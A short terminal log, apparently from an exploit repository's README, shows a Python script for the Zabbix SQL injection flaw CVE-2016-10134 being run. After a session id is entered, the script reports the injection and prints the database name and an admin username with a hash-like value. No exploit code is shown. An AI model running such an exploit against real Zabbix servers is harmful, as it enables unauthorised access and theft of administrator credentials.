 rome@MacBook-Pro SqlInjection % python3 exploit.py
************************************************************
CVE-2016-10134
Zabbix SQL injection EXP
by https://darkless.cn
python>=3.5 and usage "python zabbix-sql-inject-exp.py"
************************************************************
Enter your session id: 5fce1b3e34b520afeffb37ce08c7cd66
There is an injection at this address
The database name is:'zabbix'
The username and password are:'~Admin:5fce1b3e34b520afeffb37ce08c7cd66~1'
rome@MacBook-Pro SqlInjection %